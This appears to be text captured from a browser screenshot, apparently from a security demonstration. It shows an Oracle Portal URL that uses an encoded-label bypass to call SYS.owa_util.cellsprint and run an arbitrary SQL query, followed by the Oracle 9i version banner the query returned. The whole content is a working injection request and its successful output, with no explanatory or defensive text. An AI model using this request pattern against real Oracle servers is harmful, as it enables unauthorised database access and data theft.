 File Edit View History Bookmarks Tools Help
/portal/<<"LBL">>SYS.owa_util.cellsprint?p_thequery=select+*+from+v$version Google
Most Visited Getting Started Latest Headlines
h ...from+v$version
Oracle9i Enterprise Edition Release 9.2.0.5.0 - Production PL/SQL Release 9.2.0.5.0 - Production CORE 9.2.0.6.0 Production TNS for
Linux: Version 9.2.0.5.0 - Production NLSRTL Version 9.2.0.5.0 - Production